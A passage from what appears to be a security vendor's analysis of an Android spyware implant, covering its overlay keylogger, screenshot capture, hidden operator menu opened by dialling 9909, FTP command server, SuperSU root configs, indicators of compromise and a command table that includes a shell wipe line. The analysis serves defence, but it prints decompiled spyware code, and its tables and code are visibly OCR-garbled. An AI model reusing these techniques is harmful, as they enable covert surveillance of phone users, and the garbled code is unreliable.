Immediately after activation, the malware creates a textView element in a new window with the following layout parameters:| new-instance |                                   | v0, WindowManager\$LayoutParams                                                                                                 |
|--------------|-----------------------------------|---------------------------------------------------------------------------------------------------------------------------------|
| const/4      |                                   | width $v1$ , $0xE$ WRAP CONTENT                                                                                                 |
| const/4      | height $\forall 2$ , $0 \times E$ | TYPE SYSTEM ALERT                                                                                                               |
| const/16     |                                   | $\frac{type}{flags \times 3}$ , $0 \times 07D3$<br>fLAG_WATCH_OUTSIDE_TOUCH<br>flags v4, $0 \times 00040008$ FLAG_NOT_FOCUSABLE |
| const        |                                   |                                                                                                                                 |
| const/4      |                                   | format $v$ 5, $0xD$ TRANSLUCENT                                                                                                 |

All these parameters ensure the element is hidden from the user.

Then it adds onTouchListener to this textView and is able to process every user tap.

Interestingly, there is an allowlist of tapped activities:

ui.ConversationActivity ui.ConversationListActivity SemcInCallScreen Quadrapop SocialPhonebookActivity

The listener can operate with only coordinates, so it calculates pressed characters by matching given values with hardcoded ones:

#### Coordinates

| $\texttt{v3[1]} = \text{new int}[\text{[(50, 539, 119]}, \textbf{w}$ |  |  |
|----------------------------------------------------------------------|--|--|
| $\texttt{v3[v8]}$ = new int [] {97, 539, 101}; e                     |  |  |
| $\texttt{v3[3]}$ = new int[](145, 539, 114}; r                       |  |  |
| $\texttt{v3[4]}$ = new int[](194, 539, 116}; t                       |  |  |
| $\texttt{v3[5]}$ = new int[][242, 539, 121}; y                       |  |  |
| $\texttt{v3[6]}$ = new int[][290, 539, 117}; u                       |  |  |
| $\texttt{v3[7]}$ = new int[][338, 539, 105}; i                       |  |  |
| $\texttt{v3[8]}$ = new int[][386, 539, 111}; 0                       |  |  |
| $\texttt{v3[9]}$ = new int[ $\frac{1}{1431}$ , 539, 112}; p          |  |  |
|                                                                      |  |  |

Additionally, if there is a predefined command, the keylogger can make a screenshot of the tapped display area:

```
int x = raw x - 20;
y = raw y - 20;if (x < 0) {
    x = 0;ł
if (y < 0) {
    y = 0;\overline{\mathbf{r}}String v3_1 = "scr" + Databaseprice.p() + ".bmp";DataService.b(DataService.p() + 1);
DataService.sendToExec1(String.valueOf(DataService.sp.getString("pcto", "r/data/local/tmp/c"))
         + " " + x + " " + y + " 40 40 " + v3 1);
```
#### **Manual access and operator menu**There is a hidden menu (Activity) for controlling implant features that looks like it was created for manual operator control. To activate this menu the operator needs to call the hardcoded number "9909" from the infected device:

```
if(!v0_1.equals("android.intent.action.NEW OUTGOING CALL")) {
   return;
\mathbf{F}if(!arg7.getStringExtra("android.intent.extra.PHONE NUMBER").equals("9909"))
    return;
\mathbf{F}SharedPreferences$Editor v0_3 = v1.edu();
v0_3.putBoolean("pdia", true);
v0 3. commit ();
this.setResultData(null);
arg6.getPackageManager().setComponentEnabledSetting(new ComponentName(arg6,
        class), 1, 1);
v0_2 = new Intent (arg6, DataServiceController.class);
v0_2.addFlags(268435456);
arg6.startActivity(v0_2);
```
A hidden menu then instantly appears on the device display:

The operator can use this interface to type any command for execution. It also shows a current malware log.

### **Infrastructure**

#### **FTP server**

The attackers used ftp://213.174.157[.]151/ as a command and control server. The IP belongs to the free Russian web hosting service Ucoz.| 246.us                        | Oct 12 2016        | 74k            |
|-------------------------------|--------------------|----------------|
| <b>CMDS10044.txt</b>          | Nov 7 08:25        | 1k             |
| <b>CMDS10048.txt</b><br>目     | Jan 29 18:51       | 1k             |
| <b>CMDS10056.txt</b>          | Dec 16 07:25       | 1 <sup>k</sup> |
| CMDS10114-Sun1.txt            | Mar 26 20:37       | 1k             |
| <b>CMDS10120.txt</b>          | Mar 8 10:55        | 1 <sup>k</sup> |
| CMDS10134-Ju ASUS.txt         | Mar 27 15:48       | 1 <sup>k</sup> |
| CMDS10134-Tad.txt<br>目        | Feb 25 16:11       | 1k             |
| <b>CMDS10138.txt</b>          | Jan 7 13:11        | 1 <sup>k</sup> |
| <b>CMDS10139.txt</b>          | Feb 6 06:31        | 1 <sup>k</sup> |
| <b>CMDS10147.txt</b><br>≣     | Feb 6 06:32        | 1 <sup>k</sup> |
| CMDS10166-Jana.txt<br>目       | Feb 6 10:41        | 1k             |
| CMDS10187-Sun2.txt<br>≣       | Mar 12 09:06       | 1 <sup>k</sup> |
| CMDS10194-SlavaAl.txt         | Apr 2 20:51        | 1 <sup>k</sup> |
| CMDS10209-Nikusha.txt         | Mar 28 12:13       | 1 <sup>k</sup> |
| ■ CMDS10224.txt               | Jul 17 2017        | 1 <sup>k</sup> |
| MobileManagerService.apk      | Oct 10 08:55       | 32k            |
| <u>≣ bb.txt</u>               | Oct 22 06:35 1080k |                |
| <u>a bdata.xml</u>            | Jul 17 2017        | 1 <sup>k</sup> |
| bdatas.apk                    | Mar 20 08:20       | 234k           |
| · com.android.network.irc.apk | Mar 20 08:20       | 16k            |
| mobilemanager.apk             | Oct 10 08:58 1340k |                |
| <u>■ privapp.txt</u>          | Oct 22 18:29       | 6k             |
| <u>• run−as.x</u>             | Oct 26 2016        | 10k            |
| run-as.y                      | Oct 26 2016        | 14k            |
| • supersu.apk                 | Oct 6 2017         | 6057k          |
| <u>• supersu.cfq</u>          | Nov 10 13:30       | 1k             |
| <u>supersu.cfg.ju</u>         | Nov 7 2016         | 1k             |
| <u>• supersu.cfg.old</u>      | Oct 22 2016        | 1k             |
| <sup>®</sup> <u>US.X</u>      | Oct 12 2016        | 74k            |

| <b>Files</b> | <b>Description</b>                                                                                            |
|--------------|---------------------------------------------------------------------------------------------------------------|
| CMDS*.txt    | Text files with commands to execute                                                                           |
| supersu.apk  | SuperSU (eu.chainfire.supersu,<br>https://play.google.com/store/apps/details?id=eu.chainfire.supersu)<br>tool || 246.us<br>US.X                                   | SuperSU ELF binaries                                                                                |
|--------------------------------------------------|-----------------------------------------------------------------------------------------------------|
| supersu.cfg<br>supersu.cfg.ju<br>supersu.cfg.old | SuperSU configs with spyware implant mention                                                        |
| bb.txt                                           | BusyBox v1.26.2 ELF file                                                                            |
| bdata.xml                                        | Config file for excluding malware components from Android battery<br>saver feature Doze             |
| bdatas.apk                                       | Main implant module                                                                                 |
| com.android.network.irc.apk                      | Start implant module                                                                                |
| MobileManagerService.apk                         | ASUS firmware system component (clean)                                                              |
| mobilemanager.apk                                | Corrupted archive                                                                                   |
| privapp.txt                                      | Looks like a list of system applications (including spyware<br>components) from the infected device |
| $run-as.x$<br>run-as.y                           | Run-as tool ELF file                                                                                |

SuperSU config fragment for implant components and the busybox tool supersu.cfg:

| [com.android.system.bdata] |
|----------------------------|
| $uid=48$                   |
| $access=1$                 |
|                            |
| [stericson.busybox]        |
| $uid=149$                  |
| $access=1$                 |
|                            |
| [com.android.network.irc]  |
| $uid=47$                   |
| $access=1$                 |

This config allows the implant to use all root features silently.

Content of bdata.xml file:



It can be added to the /system/etc/sysconfig/ path to allowlist specified implant components from the battery saving system.#### **Email account**

A Gmail account with password is mentioned in the sample's code:

```
MServ.v = true;
v9 = new Auth (MServ.sp.getString ("guser", "
                                                      @gmail.com"), MServ
        .sp.getString("gpass", "
                                                 "));
v10 = v9.readMails();
if (v10 == null) {
₹.
else if (v10.length != 0) {
    int v11 = v10.length;v8 = 0;\texttt{v0} 1 = 0;
    goto label 24;
ł
```
It contains the victim's exfiltrated data and "cmd" directory with commands for victim devices.

### **Appendix I: Indicators of compromise**

#### **MD5**

```
9E005144EA1A583531F86663A5F14607
18ABE28730C53DE6D9E4786C7765C3D8
2560942BB50EE6E6F55AFC495D238A12
6C246BBB40B7C6E75C60A55C0DA9E2F2
7C8A12E56E3E03938788B26B84B80BD6
9FFC350EF94EF840728564846F2802B0
BDE7847487125084F9E03F2B6B05ADC3
```
### **C2**

ftp://213.174.157[.]151/

### **Appendix II: List of all possible commands**

These values are valid for the most recently observed version (v3.18s).

| <b>Decimal</b> | Char | <b>Description</b>                                                                                     |
|----------------|------|--------------------------------------------------------------------------------------------------------|
| 33             |      | Interrupt previous command execution                                                                   |
| 36             | S    | Make a screenshot                                                                                      |
| 48             | 0    | Execute following shell: rm c/*; rm p/*; rm sdcard/Android/system/tmp/r/*<br>(wipe environment paths?) |
| 63             | ?    | Log device info and implant meta information                                                           |
| 66(98)         | B(b) | Broadcast specified command to another component                                                       || 67(99)                        | C(c)          | Set specified command on timer to execute                                  |
|-------------------------------|---------------|----------------------------------------------------------------------------|
| Debug                         |               |                                                                            |
